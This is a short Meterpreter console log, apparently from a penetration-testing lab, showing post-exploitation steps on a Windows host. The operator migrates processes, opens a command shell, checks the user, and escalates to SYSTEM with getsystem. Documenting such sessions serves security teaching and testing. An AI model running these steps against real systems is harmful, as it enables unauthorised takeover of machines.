 meterpreter > migrate 2848
[*] Migrating from 780 to 2848...
[*] Migration completed successfully.
meterpreter > shell
Process 1656 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
win-aqogoq3lhe7\administrator
C:\Windows\system32>exit
exit
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >